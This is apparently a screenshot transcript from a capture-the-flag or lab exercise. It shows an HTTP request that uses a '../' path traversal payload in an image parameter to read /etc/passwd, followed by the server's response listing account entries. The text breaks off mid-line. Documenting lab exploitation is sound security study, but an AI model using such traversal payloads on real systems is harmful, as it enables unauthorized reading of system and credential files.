 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Tue, 21 Mar 2023 18:32:50 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System